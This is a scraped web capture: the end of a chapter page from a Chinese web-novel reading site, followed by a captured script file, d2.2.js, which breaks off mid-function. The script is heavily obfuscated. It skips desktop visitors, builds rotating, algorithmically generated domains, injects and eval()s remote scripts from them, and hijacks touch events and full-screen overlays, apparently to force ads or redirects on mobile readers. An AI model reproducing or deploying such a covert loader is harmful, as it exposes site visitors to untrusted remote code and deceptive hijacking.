4C1359X5lwAphEw\/qJd4XT41+tG24WjnMcfrKctme+bnZ8ODo\/B1K8N7vKYylOH2Ap2p2xMIv4KTwZlnFBx+dvUNNPggTC+GVrRMBa5APnGELGq0IAcMvzWvXuZr8XWRbMNlbdtvCervO1rPupa1rqs5rxNIZ9uRygR0tYC2FFfFJuKs\/jcSIAkpP1sTK8a2FtnellZiZG9EmTM0VpAxa1v2EFgeTkS0a7n\/xjegRiXs3t9Nml0uUc4Koik\/5NU50xdTlxbxJuBuX31WyPi4PA9TE2XnQBZdczVLLp4V3hTgvb4JEWTY5BLHt8bCNoj\/E9CJrHqkqDeLp1uKIA+JmoLpugL1Wdqvn9B1WZSnSHXbCbAMOE5iqx7I8tQ0KnEMeRYt3gu4\/RaV5gxQYZutgWzymWL+1+jBFw3AUlgEHcBl57BaTKXqw5mjhpFru\/+JhIDc6VUu6xX5T4gtt72YkAOZOv+rWgUW8B4kNcMuas4su661pYbZJXyYP8irkUbGmUphuyhdMDSj\/LYXmPT0LIsZB1LdLLhR53lIEaNQhbCtF\/XdDR1vfP7f0+99EPf3k6b4JE1wZIwL6VDk4schRBXkC\/0jyEJns0URhutHUzB4LQ6tGQ23w\/xAwN4Zm4tTTGNVwixlxBYKA8ZeI3iMCWL2lI5h6p0PLHm6jLFA6\/k+M6Oh00P22sTlevqTb19gYoiCF8wECn67XFWLWLP+CZGNgTqtX\/zgRik4Qn+aAaVjyZwNC1KufMv\/jaitx8+HQsg6Ex46sUwqrdeHHctwb4gGdNRogVmPSwU+g\/xAa+P\/5xSakfbxZQ3\/wnTfw5roCt1z4zjSMKBVfNHMzqV8R3BLOjkdcxKjfLHju71WXIu6WruBmbhDI4sy2hw8V\/5GCTHk+PuPxpbPs1d0OJpt8\/TJozkizd8oVlYFlHjOVA4cuGkmjIBkvvQqwVSHq0CE7rm4XcLE+ZhcB2hzaaSRGox6JJccT3sIByC4Fz4aBpoNGs\/o1m3Yu+5nctXGHV6hDbD37PDV2oP1eFbnmQ81qvdQjHDf2jaLeql\/WQ=", "f9b0661007a8752dabbf926822a5176c"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/publish/baidu.1.js"></script>
    <script type="text/javascript" src="/assets/publish/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/358967587516485/359041545314375.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/358967587516485/catalog/" title="枭雄大时代全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/358967587516485/" title="枭雄大时代">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/358967587516485/359041545318469.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/publish/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b358967587516485';
        var storage = {"id":358967587516485,"name":"\u67ad\u96c4\u5927\u65f6\u4ee3","writer":"\u6050\u9f99\u7231\u8001\u864e","writer_id":"358967587512390","category":"\u6742\u8c08","category_id":"168617621946437","status":"\u5b8c\u7ed3","cid":"359041545314377","cname":"\u7b2c426\u8282"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#358967587516485';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/358967587516485', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 358967587516485, chapter_id: 359041545314377 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|nx_page|u4e0b|ex_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/d2.2.js
body_size: 7635
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var 